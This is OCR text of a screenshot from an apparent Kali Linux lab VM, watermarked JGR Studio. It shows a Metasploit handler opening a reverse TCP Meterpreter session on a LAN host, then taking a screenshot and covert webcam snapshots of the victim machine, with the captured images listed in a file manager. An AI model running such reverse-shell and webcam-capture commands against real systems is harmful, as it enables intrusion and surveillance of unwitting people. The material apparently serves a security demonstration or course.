 Kali 2 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2
lab2@kali: ~ [lab2 - Gestore dei file] lab2 - Gestore dei file 09:54 PM
Cestino
File system
Home
Kali Linux a...
lab2@kali: ~
File Azioni Modifica Visualizza Aiuto
lab2@kali: ~ lab2@kali: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.133:4442
[*] Meterpreter session 6 opened (192.168.1.133:4442 → 192.168.1.116:49565) at 2020-04-19 21:52
:20 +0200
meterpreter > screenshot
Screenshot saved to: /home/lab2/aDKqpoKQ.jpeg
meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/lab2/YokqRLLO.jpeg
meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/lab2/hGYwVYuU.jpeg
meterpreter >
lab2 - Gestore dei file
File Modifica Visualizzazione Vai Aiuto
/home/lab2/
DISPOSITIVI
File system
Kali Linux am...
POSIZIONI
lab2
Scrivania
Cestino
RETE
Esplora la rete
Documenti Fernet_Obfuscator Immagini Modelli
Musica Pubblici Scaricati Scrivania
tests Video aDKqpoKQ.jpeg FNYlyVye.jpeg
hGYwVYuU.jpeg LVTlgzvi.jpeg oYYlenqb.jpeg we.zip
"YokqRLLO.jpeg": 31,8 KiB (32.596 byte) Immagine JPEG
JGR
STUDIO
www.jgrstudios.com
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Scrivi qui per eseguire la ricerca
21:54
19/04/2020